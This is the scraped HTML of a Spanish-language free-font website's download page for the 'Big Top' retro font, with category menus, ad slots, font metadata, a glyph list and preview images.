title="Ondulado Fuentes">Ondulado Fuentes</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fuentes">Web 2.0 Fuentes</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fuentes">Western Fuentes</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Salvaje Fuentes">Salvaje Fuentes</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Madera Fuentes">Madera Fuentes</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fuentes Top">Fuentes Top</a></li><li><a href="/new-fonts.html" title="Fuentes Nuevas">Fuentes Nuevas</a></li><li><a href="/top-trends.html" title="Tendencias">Tendencias</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,543</strong> Fuentes</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,145,390</strong> Descargas</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Fuentes Nuevas">Fuentes Nuevas</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Fuentes Top">Fuentes Top</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Buscar..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Enviar">Enviar</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Conectarse</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Fuentes de Instagram" class="category_title_sidebar">♥ Fuentes de Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Fuentes">3D Fuentes</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fuentes">50s Fuentes</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fuentes">60s Fuentes</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fuentes">80s Fuentes</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antigüedades Fuentes">Antigüedades Fuentes</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fuentes">Art Deco Fuentes</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fuentes">Art Nouveau Fuentes</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asia Fuentes">Asia Fuentes</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Atlético Fuentes">Atlético Fuentes</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Básico Fuentes">Básico Fuentes</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Fracturado Fuentes">Fracturado Fuentes</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Letras Burbuja Fuentes">Letras Burbuja Fuentes</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Caligrafía Fuentes">Caligrafía Fuentes</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales Fuentes">Capitales Fuentes</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Coches Fuentes">Coches Fuentes</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fuentes">Cartoon Fuentes</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Navidad Fuentes">Navidad Fuentes</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Clásico Fuentes">Clásico Fuentes</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Cómico Fuentes">Cómico Fuentes</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordenador Fuentes">Ordenador Fuentes</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Loco Fuentes">Loco Fuentes</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Rizado Fuentes">Rizado Fuentes</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorativo Fuentes">Decorativo Fuentes</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Simbolos Fuentes">Simbolos Fuentes</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Erosionado Fuentes">Distorted Erosionado Fuentes</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="De Puntos Fuentes">De Puntos Fuentes</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fuentes">Drippy Fuentes</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pascua De Resurrección Fuentes">Pascua De Resurrección Fuentes</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famosos Fuentes">Famosos Fuentes</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fuentes">Fancy Fuentes</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fuentes">Farsi Fuentes</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Exteriores Fuentes">Exteriores Fuentes</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Estirado Fuentes">Estirado Fuentes</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Mandria Fuentes">Mandria Fuentes</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futurista Fuentes">Futurista Fuentes</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gótico Fuentes">Gótico Fuentes</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Grafiti Fuentes">Grafiti Fuentes</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Víspera De Todos Los Santos Fuentes">Víspera De Todos Los Santos Fuentes</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrita Fuentes">Manuscrita Fuentes</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Alta Tecnología Fuentes">Alta Tecnología Fuentes</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fuentes">Hindi Fuentes</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Fiesta Fuentes">Fiesta Fuentes</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Terror Fuentes">Terror Fuentes</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imágenes &amp; Símbolos Fuentes">Imágenes &amp; Símbolos Fuentes</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Fabril Fuentes">Fabril Fuentes</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Niños Fuentes">Niños Fuentes</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Sucias Fuentes">Sucias Fuentes</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militar Fuentes">Militar Fuentes</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Varios Fuentes">Varios Fuentes</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderno Fuentes">Moderno Fuentes</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Película Fuentes">Película Fuentes</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Músico Fuentes">Músico Fuentes</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="No-latino Fuentes">No-latino Fuentes</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Viejo Fuentes">Viejo Fuentes</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Esquema Fuentes">Esquema Fuentes</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fuentes">Pixel Fuentes</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Profesional Fuentes">Profesional Fuentes</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Peculiar Fuentes">Peculiar Fuentes</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Uniforme Fuentes">Uniforme Fuentes</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fuentes">Retro Fuentes</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fuentes">Rock Fuentes</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronda Fuentes">Ronda Fuentes</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fuentes">Sans Serif Fuentes</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Ciencia Ficción Fuentes">Ciencia Ficción Fuentes</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fuentes">Script Fuentes</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fuentes">Serif Fuentes</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Deportes Fuentes">Deportes Fuentes</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Estarcir Fuentes">Estarcir Fuentes</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Elegante Fuentes">Elegante Fuentes</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Técnica Fuentes">Técnica Fuentes</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programa De Televisión Fuentes">Programa De Televisión Fuentes</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Máquina De Escribir Fuentes">Máquina De Escribir Fuentes</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="No Clasificado Fuentes">No Clasificado Fuentes</a><span class="circled blk">110070</span></li><li><a href="/Valentine.html"  title="San Valentín Fuentes">San Valentín Fuentes</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulado Fuentes">Ondulado Fuentes</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fuentes">Web 2.0 Fuentes</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fuentes">Western Fuentes</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Salvaje Fuentes">Salvaje Fuentes</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Madera Fuentes">Madera Fuentes</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fuentes Top">Fuentes Top</a></li><li><a href="/new-fonts.html" title="Fuentes Nuevas">Fuentes Nuevas</a></li><li><a href="/top-trends.html" title="Tendencias">Tendencias</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,543</strong> Fuentes</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,145,390</strong> Descargas</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Fuentes Nuevas"><p class="category_title_sidebar commercialfontscss">Fuentes Nuevas</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Flower-vibes.font" title="Flower vibes Fuentes">Flower vibes</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Anthony-Writters.font" title="Anthony Writters Fuentes">Anthony Writters</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Penapik.font" title="Penapik Fuentes">Penapik</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Conservative-Font-Regular.font" title="Conservative Font Regular Fuentes">Conservative Font Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Goodtype-Free.font" title="Goodtype-Free Fuentes">Goodtype-Free</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Darkboats-Demo.font" title="Darkboats Demo Fuentes">Darkboats Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Gustisans-Regular.font" title="Gustisans-Regular Fuentes">Gustisans-Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cellavie.font" title="Cellavie Fuentes">Cellavie</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Awkward-Billy.font" title="Awkward Billy Fuentes">Awkward Billy</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Long-Weekend.font" title="Long Weekend Fuentes">Long Weekend</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Jacielle-Olievera.font" title="Jacielle Olievera Fuentes">Jacielle Olievera</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/The-Trymore.font" title="The Trymore Fuentes">The Trymore</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bondage-Regular.font" title="Bondage Regular Fuentes">Bondage Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/King-Of-Dangdut.font" title="King Of Dangdut Fuentes">King Of Dangdut</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Chilly-Night.font" title="Chilly Night Fuentes">Chilly Night</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Plain-And-Simple-Regular.font" title="Plain And Simple Regular Fuentes">Plain And Simple Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bewilderment-Medium.font" title="Bewilderment Medium Fuentes">Bewilderment Medium</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sandle.font" title="Sandle Fuentes">Sandle</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- Big Top Fuentes descargar -->  
				

<div class="breadcrumbs">
    <a href="https://es.ffonts.net" class="freefontsbreadcrumblink">Fuentes</a>
    <span class="webfontsbreadcrumb s24"> / <a href="/Retro.html" class="freefontsbreadcrumblink" title="Retro">Retro</a></span><span class="webfontsbreadcrumb s24"> / <a href="/Big-Top.font" title="Big Top" class="freefontsbreadcrumblink">Big Top</a></span>
    <span class="webfontsbreadcrumb">/</span>
    <h1 class="fontcss_category inline">Big Top Fuentes Descargar</h1>
</div>


<div class="p402_premium">
<p class="s18 t2">
<b>Su descarga comenzará en 20 segundos ... Si no, intente las siguientes enlaces</b><br />
 <br />
<a href="/Big-Top.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="descargar Fuentes" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">Enlace de descarga</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/16014/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">Informar de enlace roto</span></a> <br /><br /><br />
 
</p>
</div>

<hr>
<style>
.CTA{
 font-weight:normal;
border-radius:5px !important;
background-color: #ED3B58;
border: none;
border-radius:0px;
font-weight:500;
color: #ffffff;
text-align: center;
margin-top:10px;
margin-left:5px;
font-size: 16px;
height:50px;
width: 230px;
cursor: pointer;
padding: 12px 6px 12px 6px;
font-family:Montserrat,sans-serif;
margin:0 auto;
text-transform:uppercase;
margin-top:10px;
}

.CTA:hover{
  flex:1 0 auto;
  transition:all .25s ease-in-out;
  transform:scale(1.05);
  cursor:hand;
}
</style>


					<p class="t1 s18 s18 tdu infofont_css">Descripción</p>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> </span></li>
						<li><span class="s18 detailsfontscss">BIGTOP__.TTF </span></li>
						<li><span class="s18 detailsfontscss"><b>Fuentes:</b></span><h2> Big Top  </h2></li>
						<li><span class="s18 detailsfontscss"><b>Peso:</b></span> Regular </li>

						<li><span class="s18 detailsfontscss"><b>Versión:</b></span> Version Macromedia Fontographer 4.1.5 16 03 2002</li>
						<li><span class="s18 detailsfontscss"><b>Número de caracteres::</b></span> 188</li>

						<li><span class="s18 detailsfontscss"><b>Esquema de codificación:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>Es fijo Pitch:</b></span> No</li>
					</ul>
					<p class="t2 s13"><span class="s13">Personajes:</span><br><span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">^</span>  <span class="glyphs_spec">_</span></p>
					<hr>
					<section class="t3">
						<span class="s20 red caps lite">MAYÚSCULAS</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/B/I/Big-TopA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/I/Big-TopA.webp" alt="Big Top Fuentes MAYÚSCULAS"  />
						</div>
					</section>
					<hr>
<div style="float:center;">
<div style="float:left;">
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
</div>
</div>	
					<section class="t3">
						<span class="s20 red caps lite">MINÚSCULAS</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/B/I/Big-Topa.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/I/Big-Topa.webp" alt="Big Top Fuentes MINÚSCULAS"  />
						</div>
					</section>	
<ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Fuentes Gratis Descargar</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/old-sailor.font" title="old+sailor" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">old+sailor</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Comercial Fuentes</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Buckhorn.font" target="_blank" rel="noopener" title="Buckhorn" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Buckhorn</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NFC_Buckhorn-Regular.font" target="_blank" rel="noopener" title="Buckhorn Regular" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Buckhorn Regular</a></span>
						</div>

				</li>
				
						</ul>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Fuentes" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fuentes" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fuentes" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fuentes" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fuentes" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fuentes" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fuentes" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fuentes" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fuentes" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fuentes" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fuentes" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fuentes" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fuentes" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fuentes" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fuentes" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fuentes" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fuentes" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fuentes" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fuentes" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fuentes" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fuentes" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fuentes" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fuentes" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fuentes" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fuentes" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fuentes" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fuentes" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Fuentes de Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://es.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Fuentes Nuevas" class="s26">Fuentes Nuevas</a></li>
				<li><a href="/top-fonts.html" title="Fuentes Top" class="s26">Fuentes Top</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Fuente de vídeo" class="s26">Fuente de vídeo</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Fuentes de Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contáctenos" class="s26">Contáctenos</a></li>
				<li><a href="/link-to-us.html" title="Acoplamiento" class="s26">Acoplamiento</a></li>
				<li><a href="/terms.html" title="Términos" class="s26">Términos</a></li>
